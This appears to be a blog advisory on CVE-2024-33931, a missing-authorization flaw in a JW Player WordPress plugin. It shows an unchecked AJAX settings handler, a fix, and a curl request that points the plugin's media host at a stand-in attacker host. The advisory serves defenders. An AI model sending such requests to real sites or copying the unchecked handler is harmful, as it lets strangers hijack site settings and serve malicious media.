---
WordPress plugins are common targets for attackers, especially when they miss basic security checks. Recently, CVE-2024-33931 was identified in ilGhera JW Player for WordPress plugin, versions up to 2.3.3, impacting countless sites.
This post provides an exclusive, in-depth breakdown of the vulnerability, exploitation steps, and best practices, all explained in straightforward American English.
What is CVE-2024-33931?
CVE-2024-33931 refers to a missing authorization vulnerability in JW Player for WordPress by ilGhera. This plugin integrates JW Player, a popular media player, with WordPress sites. The vulnerability stems from insufficient permission checks before carrying out certain plugin actions.
Affected Versions:
All versions of JW Player for WordPress up to 2.3.3.
Official Plugin Page:
https://wordpress.org/plugins/jw-player-for-wp/
Original Advisory:
- WPScan Entry
- NVD Listing
The Core Problem
The plugin exposes REST API endpoints and AJAX handlers for critical actions without checking user permissions. As a result, any unauthenticated user or low-privilege account can trigger these actions that should be limited to trusted admins.
Let’s look at a typical mistake in WordPress plugins—a missing current_user_can() check
// File excerpt: ilghera\JW-Player-For-WordPress\includes\class-jwppp-admin.php
add_action('wp_ajax_jwppp_save_settings', 'jwppp_save_settings_handler');
function jwppp_save_settings_handler() {
// MISSING: if ( ! current_user_can('manage_options') ) { wp_die('Not allowed'); }
$settings = $_POST['settings'];
update_option('jwppp_settings', $settings);
echo 'Settings saved.';
wp_die();
}
In this example, any logged-in user, or even any user if wp_ajax_nopriv_* is used, can modify plugin settings. The function should check if the current user has adequate permissions (manage_options).
Find the AJAX Endpoint
Attackers inspect AJAX endpoints with plugin prefixes, like /wp-admin/admin-ajax.php?action=jwppp_save_settings.
Craft a Malicious Request
Send a POST request with modified settings, often to inject their own JW Player configurations, redirect videos, or even link to malicious media.
Example Exploit (Using Curl)
curl -X POST \
-F 'action=jwppp_save_settings' \
-F 'settings[primary-host]=EVIL_HOST' \
https://victim-site.com/wp-admin/admin-ajax.php
This request, in a vulnerable plugin, could overwrite media source domains or other settings.
Why is This Serious?
- No Authentication Needed: Attackers don’t need an account, or a high-privilege account, to alter critical plugin settings.
Wide Reach: JW Player is used on high-traffic media, news, and educational WordPress websites.
- User Confusion & Spread: Compromised video sources could redirect users to malware, or show misleading content.
Always check user capabilities before sensitive actions
function jwppp_save_settings_handler() {
if ( ! current_user_can('manage_options') ) {
wp_die('You do not have sufficient permissions to access this page.');
}
// ... rest of the code ...
}
Tools You Can Use
- Wordfence or WPScan to detect vulnerable plugins.
- The WP Vulnerability Database.
Conclusion
The CVE-2024-33931 vulnerability is a textbook example of why authorization checks must never be skipped in WordPress plugins. If you use ilGhera JW Player for WordPress up to 2.3.3, update now and always keep plugins secure.
References
- WPScan: CVE-2024-33931
- NVD: CVE-2024-33931
- Plugin Homepage
Timeline
Published on: 05/03/2024 09:15:09 UTC
Last modified on: 06/04/2024 17:44:48 UTC
